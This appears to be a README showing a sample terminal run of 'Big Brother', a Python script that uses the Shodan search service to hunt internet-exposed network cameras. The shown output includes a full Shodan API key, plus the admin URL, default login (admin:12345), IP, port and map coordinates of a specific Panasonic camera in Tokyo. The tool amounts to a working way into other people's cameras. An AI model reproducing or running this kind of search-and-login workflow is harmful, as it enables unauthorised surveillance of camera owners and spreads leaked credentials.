 yoda …/big-brother
python3 big-brother.py
BIG
BROTHER
Author: Naqwada
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
[🤠] Welcome back, ready to hunt?!
[❓] Saved Shodan API key detected, do you want to use the following key: Z7cRqljCHEczyRZQbuG3djUxikmDW6sT for your current quest? Yes
[⏳] Checking if the Shodan API key is valid...
[✅] API Key Authentication: SUCCESS..!
[📑] The API Key has been saved.
[🤖] What type of camera are you looking for? Panasonic
In which country do you want to focus your research? JP
[/] The research of cameras has begun. It may take a while, please be patient.
[+] URL: http://219.121.55.161:8080/admin/index.html
[+] Credentials: admin:12345
[+] IP: 219.121.55.161
[+] Port: 8080
[+] Camera type: panasonic | BB-SW172 Network Camera
[+] Latitude: 35.6895
[+] Longitude: 139.69171
[+] City: Tokyo
[+] Country: Japan
[👾] Result: 1. Search query: title:"network camera" country:"jp"